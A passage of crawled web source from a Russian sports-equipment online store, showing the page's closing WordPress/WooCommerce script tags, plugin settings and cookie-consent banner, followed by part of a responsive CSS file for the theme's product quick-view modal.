\u0432\u044b\u0431\u0440\u0430\u043d."],"Previous":["\u041d\u0430\u0437\u0430\u0434"],"Year":["\u0413\u043e\u0434"],"Back":["\u041d\u0430\u0437\u0430\u0434"],"Style":["\u0421\u0442\u0438\u043b\u044c"],"Large":["\u0411\u043e\u043b\u044c\u0448\u043e\u0439"],"Drop files to upload":["\u041f\u0435\u0440\u0435\u0442\u0430\u0449\u0438\u0442\u0435 \u0444\u0430\u0439\u043b\u044b \u0441\u044e\u0434\u0430"],"Clear":["\u0421\u0431\u0440\u043e\u0441"],"Mixed":["\u0421\u043c\u0435\u0448\u0430\u043d\u043d\u044b\u0439"],"Custom":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e"],"Next":["\u0414\u0430\u043b\u0435\u0435"],"PM":["\u041f\u041f"],"AM":["\u0414\u041f"],"Bottom Right":["\u0412\u043d\u0438\u0437\u0443 \u0441\u043f\u0440\u0430\u0432\u0430"],"Bottom Left":["\u0412\u043d\u0438\u0437\u0443 \u0441\u043b\u0435\u0432\u0430"],"Top Right":["\u0412\u0432\u0435\u0440\u0445\u0443 \u0441\u043f\u0440\u0430\u0432\u0430"],"Top Left":["\u0412\u0432\u0435\u0440\u0445\u0443 \u0441\u043b\u0435\u0432\u0430"],"Type":["\u0422\u0438\u043f"],"Top":["\u0421\u0432\u0435\u0440\u0445\u0443"],"Copy":["\u041a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"Font size":["\u0420\u0430\u0437\u043c\u0435\u0440 \u0448\u0440\u0438\u0444\u0442\u0430"],"Calendar":["\u041a\u0430\u043b\u0435\u043d\u0434\u0430\u0440\u044c"],"No results found.":["\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e."],"Default":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Close":["\u0417\u0430\u043a\u0440\u044b\u0442\u044c"],"Search":["\u041f\u043e\u0438\u0441\u043a"],"OK":["OK"],"Medium":["\u0421\u0440\u0435\u0434\u043d\u0438\u0439"],"Center":["\u041f\u043e \u0446\u0435\u043d\u0442\u0440\u0443"],"Left":["\u0421\u043b\u0435\u0432\u0430"],"Cancel":["\u041e\u0442\u043c\u0435\u043d\u0430"],"Done":["\u0413\u043e\u0442\u043e\u0432\u043e"],"None":["\u041d\u0435\u0442"],"Categories":["\u0420\u0443\u0431\u0440\u0438\u043a\u0438"],"Author":["\u0410\u0432\u0442\u043e\u0440"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}} );
//# sourceURL=wp-components-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/components.min.js?ver=ad5cb4227f07a3d422ad" id="wp-components-js"></script>
<script type="text/javascript" id="ywcas-block-settings-js-before">
/* <![CDATA[ */
var ywcasSettings = ywcasSettings || JSON.parse( decodeURIComponent( '%7B%22ajaxURL%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22ajaxNonce%22%3A%22beab0fce96%22%2C%22wcData%22%3A%7B%22currency%22%3A%7B%22code%22%3A%22RUB%22%2C%22decimals%22%3A0%2C%22symbol%22%3A%22%20%5Cu0440%5Cu0443%5Cu0431.%22%2C%22decimal_sep%22%3A%22.%22%2C%22thousand_sep%22%3A%22%22%2C%22format%22%3A%22%25v%3Cspan%3E%5Cu00a0%25s%3C%5C%2Fspan%3E%22%7D%2C%22placeholderImageSrc%22%3A%22https%3A%5C%2F%5C%2Ffitness-tovar.ru%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-540x540.png%22%2C%22discountRoundingMode%22%3A%22half-down%22%7D%2C%22ywcasBuildBlockURL%22%3A%22https%3A%5C%2F%5C%2Ffitness-tovar.ru%5C%2Fwp-content%5C%2Fplugins%5C%2Fyith-woocommerce-ajax-search%5C%2Fassets%5C%2Fjs%5C%2Fblocks%5C%2Fbuild%5C%2F%22%2C%22siteURL%22%3A%22https%3A%5C%2F%5C%2Ffitness-tovar.ru%22%2C%22lang%22%3A%22ru_RU%22%2C%22addToCartLabel%22%3A%22Add%20to%20cart%22%2C%22readMoreLabel%22%3A%22Read%20more%22%2C%22selectOptionsLabel%22%3A%22Select%20options%22%2C%22inStockLabel%22%3A%22In%20stock%22%2C%22outOfStockLabel%22%3A%22Out%20of%20stock%22%2C%22skuLabel%22%3A%22SKU%3A%20%22%2C%22showAutoComplete%22%3A%22yes%22%2C%22minChars%22%3A%223%22%2C%22classicDefaultSettings%22%3A%7B%22placeholder%22%3A%22%5Cu041f%5Cu043e%5Cu0438%5Cu0441%5Cu043a%20%5Cu0442%5Cu043e%5Cu0432%5Cu0430%5Cu0440%5Cu043e%5Cu0432...%22%2C%22submitLabel%22%3A%22Search%22%2C%22showName%22%3Atrue%2C%22showThumb%22%3Atrue%2C%22showPrice%22%3Atrue%2C%22showStock%22%3Afalse%2C%22showSku%22%3Afalse%2C%22showExcerpt%22%3Afalse%2C%22showAddToCart%22%3Afalse%2C%22showCategory%22%3Afalse%2C%22nameColor%22%3A%22rgb%2829%2C%2029%2C%2029%29%22%2C%22thumbPosition%22%3A%22left%22%2C%22thumbSize%22%3A170%2C%22priceLabel%22%3A%22Price%3A%22%2C%22limitSummary%22%3Afalse%2C%22excerptNumWords%22%3A10%2C%22layout%22%3A%22list%22%2C%22maxResults%22%3A5%2C%22showViewAll%22%3Afalse%2C%22viewAllLabel%22%3A%22See%20all%20products%20%28%7Btotal%7D%29%22%2C%22saleBadgeLabel%22%3A%22On%20Sale%22%2C%22showSaleBadge%22%3Atrue%2C%22saleBadgeColors%22%3A%7B%22bgcolor%22%3A%22%237eb742%22%2C%22color%22%3A%22%23ffffff%22%7D%2C%22saleOutOfStockLabel%22%3A%22Out%20of%20stock%22%2C%22showOutOfStockBadge%22%3Atrue%2C%22outOfStockBadgeColors%22%3A%7B%22bgcolor%22%3A%22%237a7a7a%22%2C%22color%22%3A%22%23ffffff%22%7D%2C%22saleFeaturedLabel%22%3A%22Featured%22%2C%22showFeaturedBadge%22%3Atrue%2C%22featuredBadgeColors%22%3A%7B%22bgcolor%22%3A%22%23c0392b%22%2C%22color%22%3A%22%23ffffff%22%7D%2C%22hideFeaturedIfOnSale%22%3Atrue%2C%22searchFormColors%22%3A%7B%22placeholder%22%3A%22rgb%2887%2C%2087%2C%2087%29%22%2C%22text%22%3A%22rgb%28136%2C%20136%2C%20136%29%22%2C%22background%22%3A%22%23fff%22%2C%22backgroundFocus%22%3A%22%23fff%22%2C%22border%22%3A%22rgb%28216%2C%20216%2C%20216%29%22%2C%22borderFocus%22%3A%22rgb%28124%2C%20124%2C%20124%29%22%7D%2C%22searchFormBorderRadius%22%3A20%2C%22searchSubmitStyle%22%3A%22icon%22%2C%22searchSubmitColors%22%3A%7B%22icon%22%3A%22%23DCDCDC%22%2C%22icon-hover%22%3A%22rgb%28136%2C%20136%2C%20136%29%22%2C%22background%22%3A%22%23fff%22%2C%22background-hover%22%3A%22%23fff%22%2C%22border%22%3A%22%23fff%22%2C%22border-hover%22%3A%22%23fff%22%7D%2C%22showHistory%22%3Atrue%2C%22maxHistoryResults%22%3A3%2C%22historyLabel%22%3A%22Latest%20searches%22%2C%22showPopular%22%3Atrue%2C%22maxPopularResults%22%3A3%2C%22popularLabel%22%3A%22Trending%22%2C%22noResultsLabel%22%3A%22No%20results.%20Try%20with%20a%20different%20keyword%21%22%2C%22relatedLabel%22%3A%22Related%20content%22%2C%22relatedPostType%22%3A%5B%5D%2C%22maxRelatedResults%22%3A3%2C%22relateBgColor%22%3A%22%23f1f1f1%22%7D%2C%22popularSearches%22%3A%5B%5D%2C%22historySearches%22%3A%5B%5D%2C%22singleResultLabel%22%3A%22%251%24s%20result%20for%20%5C%22%252%24s%5C%22%22%2C%22pluralResultLabel%22%3A%22%251%24s%20results%20for%20%5C%22%252%24s%5C%22%22%2C%22fuzzyResults%22%3A%22Results%20for%20%5C%22%25s%5C%22%22%2C%22deleteAll%22%3A%22Delete%20all%22%2C%22inCategoryString%22%3A%22in%22%2C%22mobileBreakPoint%22%3A%22600px%22%7D' ) );
//# sourceURL=ywcas-block-settings-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/ywcas-settings.js?ver=562a482b9135b145c3d7" id="ywcas-block-settings-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/ywcas-blocks-data.js?ver=2671156d40919bf57f17" id="ywcas-blocks-data-store-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/ywcas-blocks-registry.js?ver=d1abe57f0352bfd9ee68" id="ywcas-blocks-registry-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/search-block-frontend.js?ver=e9afcb9e212162d1061f" id="ywcas-search-block-block-frontend-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/js/BuyOneClickYandexMetrica.js?ver=2.0.0" id="buy-one-click-yandex-metrica-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/js/jquery.maskedinput.min.js?ver=2.0.0" id="buymaskedinput-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/js/form.js?ver=2.0.0" id="buyonclickfrontjs-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6-wc.9.9.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"\u041a \u0441\u043e\u0436\u0430\u043b\u0435\u043d\u0438\u044e, \u044d\u0442\u0430 \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u0430 \u0442\u043e\u043b\u044c\u043a\u043e \u0432 \u0442\u043e\u043c \u0441\u043b\u0443\u0447\u0430\u0435, \u0435\u0441\u043b\u0438 \u0432 \u0432\u0430\u0448\u0435\u043c \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435 \u0432\u043a\u043b\u044e\u0447\u0435\u043d\u044b \u0444\u0430\u0439\u043b\u044b cookie.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003E\u0422\u043e\u0432\u0430\u0440 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"5dca117977","remove_from_wishlist_nonce":"4fae10f97d","reload_wishlist_and_adding_elem_nonce":"6c1221c67d","load_mobile_nonce":"9a5fd795e2","delete_item_nonce":"905e561b48","save_title_nonce":"4e08fa7bf6","save_privacy_nonce":"979312827b","load_fragments_nonce":"cfbec62043"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://fitness-tovar.ru"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"\u041a \u0441\u043e\u0436\u0430\u043b\u0435\u043d\u0438\u044e, \u044d\u0442\u0430 \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u0430 \u0442\u043e\u043b\u044c\u043a\u043e \u0432 \u0442\u043e\u043c \u0441\u043b\u0443\u0447\u0430\u0435, \u0435\u0441\u043b\u0438 \u0432 \u0432\u0430\u0448\u0435\u043c \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435 \u0432\u043a\u043b\u044e\u0447\u0435\u043d\u044b \u0444\u0430\u0439\u043b\u044b cookie.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003E\u0422\u043e\u0432\u0430\u0440 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"5dca117977","remove_from_wishlist_nonce":"4fae10f97d","reload_wishlist_and_adding_elem_nonce":"6c1221c67d","load_mobile_nonce":"9a5fd795e2","delete_item_nonce":"905e561b48","save_title_nonce":"4e08fa7bf6","save_privacy_nonce":"979312827b","load_fragments_nonce":"cfbec62043"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://fitness-tovar.ru"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.dataTables.min.js?ver=1.10.18" id="jquery-fixedheadertable-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-compare/assets/js/FixedColumns.min.js?ver=3.2.6" id="jquery-fixedcolumns-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-compare/assets/js/imagesloaded.pkgd.min.js?ver=3.1.8" id="jquery-imagesloaded-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"actions":{"view":"yith-woocompare-view-table","add":"yith-woocompare-add-product","remove":"yith-woocompare-remove-product","reload":"yith-woocompare-reload-compare"},"nonces":{"add":"e85db8f39f","remove":"83cf5cb3ba","reload":"4b4de2fbd7"},"ajaxurl":"/?wc-ajax=%%endpoint%%","added_label":"\u0414\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e \u043a \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u044e","table_title":"\u0421\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u0435 \u0442\u043e\u0432\u0430\u0440\u043e\u0432","auto_open":"1","loader":"https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-compare/assets/images/loader.gif","button_text":"\u0421\u0440\u0430\u0432\u043d\u0438\u0442\u044c","cookie_name":"YITH_WooCompare_Products_List","close_label":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","selector_for_custom_label_compare_button":".product_title","custom_label_for_compare_button":"","force_showing_popup":"","settings":{"width":"80%","height":"80%"}};
//# sourceURL=yith-woocompare-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=3.6.0" id="yith-woocompare-main-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4472dff5f05b85aaacdc7685ba81dff9","fragment_name":"wc_fragments_4472dff5f05b85aaacdc7685ba81dff9","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.9.6" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0416\u0430\u043b\u044c, \u043d\u043e \u0442\u043e\u0432\u0430\u0440\u043e\u0432, \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0445 \u0432\u0430\u0448\u0435\u043c\u0443 \u0432\u044b\u0431\u043e\u0440\u0443, \u043d\u0435 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u0443\u044e \u043a\u043e\u043c\u0431\u0438\u043d\u0430\u0446\u0438\u044e.","i18n_make_a_selection_text":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u043f\u0446\u0438\u0438 \u0442\u043e\u0432\u0430\u0440\u0430 \u043f\u0435\u0440\u0435\u0434 \u0435\u0433\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0435\u043c \u0432 \u0432\u0430\u0448\u0443 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","i18n_unavailable_text":"\u042d\u0442\u043e\u0442 \u0442\u043e\u0432\u0430\u0440 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u0443\u044e \u043a\u043e\u043c\u0431\u0438\u043d\u0430\u0446\u0438\u044e.","i18n_reset_alert_text":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u0432\u0430\u0448\u0435\u0433\u043e \u0432\u044b\u0431\u043e\u0440\u0430 \u0441\u0431\u0440\u043e\u0448\u0435\u043d\u044b. \u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u043f\u0446\u0438\u0438 \u0442\u043e\u0432\u0430\u0440\u0430, \u043f\u0435\u0440\u0435\u0434 \u0442\u0435\u043c \u043a\u0430\u043a \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0435\u0433\u043e \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.9.6" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fitness-tovar.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://fitness-tovar.ru/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Используя настоящий сайт, вы предоставляете согласие на обработку ваших персональных данных с помощью сервисов веб-аналитики (Яндекс метрика). Мы используем куки для наилучшего представления нашего сайта. Если Вы продолжите использовать сайт, мы будем считать что Вас это устраивает, и вы соглашаетесь на обработку персональных данных и согласны c политикой конфиденциальности. Ознакомиться с политикой конфиденциальности персональных данных можно по ссылке которая находится в подвале сайта.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Хорошо" style="background-color: #00a99d">Хорошо</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Нет"></button></div>
</div>
<!-- / Cookie Notice plugin --></body>
</html><!-- WP Fastest Cache file was created in 0.551 seconds, on 01.01.2026 @ 17:04 -->

--- FILE ---
content_type: text/css
request_url: https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-quick-view/css/plugin-adaptive.css?ver=1.0.0
body_size: 636
content:
/**
 * @package 	WordPress
 * @subpackage 	Sports Store
 * @version 	1.0.0
 * 
 * Responsive Design Yith WooCommerce Quick View CSS Rules
 * Created by CMSMasters
 * 
 */
@media only screen {
  /*-------------------------------------------------------------------------*/
  /*	Small Tablet Monitor
	/*-------------------------------------------------------------------------*/
  /*-------------------------------------------------------------------------*/
  /*	Tablet Monitor 600
	/*-------------------------------------------------------------------------*/
  /*-------------------------------------------------------------------------*/
  /*	Phone Monitor
	/*-------------------------------------------------------------------------*/
}
@media only screen and (max-width: 767px) {
  html {
    /***************** Free Version - Single Product Quick View ******************/
    /***************** Premium Version - Single Product Quick View ******************/
  }
  html #yith-quick-view-modal .single-product div.summary .product_meta > span .cmsmasters_product_meta_title {
    width: auto;
  }
  html .yith-quick-view.slide-in .single-product,
  html .yith-quick-view.fade-in .single-product,
  html .yith-quick-view.scale-up .single-product {
    overflow-y: hidden;
  }
  html .yith-quick-view.slide-in .single-product div.summary .product_meta > span .cmsmasters_product_meta_title,
  html .yith-quick-view.fade-in .single-product div.summary .product_meta > span .cmsmasters_product_meta_title,
  html .yith-quick-view.scale-up .single-product div.summary .product_meta > span .cmsmasters_product_meta_title {
    width: auto;
  }
  html div.pp_woocommerce {
    width: 100% !important;
    left: auto !important;
    right: auto !important;
  }
  html .woocommerce .products .product:nth-of-type(2n),
  html .woocommerce-page .products .product:nth-of-type(2n) {
    float: left;
  }
}
@media only screen and (max-width: 600px) {
  html {
    /***************** Premium Version - Single Product Quick View ******************/
  }
  html .yith-quick-view.slide-in .yith-wcqv-wrapper .yith-wcqv-main,
  html .yith-quick-view.fade-in .yith-wcqv-wrapper .yith-wcqv-main,
  html .yith-quick-view.scale-up .yith-wcqv-wrapper .yith-wcqv-main {
    padding: 60px 0 20px;
  }
  html .yith-quick-view.slide-in .single-product,
  html .yith-quick-view.fade-in .single-product,
  html .yith-quick-view.scale-up .single-product {
    padding: 0 20px;
    overflow-y: scroll;
  }
  html .yith-quick-view.slide-in .single-product > .product > .product > div.images,
  html .yith-quick-view.fade-in .single-product > .product > .product > div.images,
  html .yith-quick-view.scale-up .single-product > .product > .product > div.images,
  html .yith-quick-view.slide-in .single-product > .product > .product > div.summary,
  html .yith-quick-view.fade-in .single-product > .product > .product > div.summary,
  html .yith-quick-view.scale-up .single-product > .product > .product > div.summary {
    float: none;
    width: 100%;
    padding: 0;
  }
  html .yith-quick-view.slide-in .single-product > .product > .product > div.images,
  html .yith-quick-view.fade-in .single-product > .product > .product > div.images,
  html .yith-quick-view.scale-up .single-product > .product > .product > div.images {
    margin: 0 0 40px;
    padding: 0;
  }
  html .yith-quick-view.slide-in .single-product > .product > .product > div.summary,
  html .yith-quick-view.fade-in .single-product > .product > .product > div.summary,
  html .yith-quick-view.scale-up .single-product > .product > .product > div.summary {
    width: 100% !important;
    height: auto;
    max-height: none;
  }
  html .yith-quick-view.slide-in .single-product > .product > .product > div.summary .cmsmasters_product_title_wrap,
  html .yith-quick-view.fade-in .single-product > .product > .product > div.summary .cmsmasters_product_title_wrap,
  html .yith-quick-view.scale-up .single-product > .product > .product > div.summary .cmsmasters_product_title_wrap {
    padding-right: 0;
  }
  html .yith-quick-view.slide-in .single-product > .product > .product > div.summary .cmsmasters_product_info_wrap,
  html .yith-quick-view.fade-in .single-product > .product > .product > div.summary .cmsmasters_product_info_wrap,
  html .yith-quick-view.scale-up .single-product > .product > .product > div.summary .cmsmasters_product_info_wrap {
    float: none;
    text-align: left;
  }
  html .yith-quick-view.slide-in .single-product > .product > .product > div.summary .cmsmasters_star_rating,
  html .yith-quick-view.fade-in .single-product > .product > .product > div.summary .cmsmasters_star_rating,
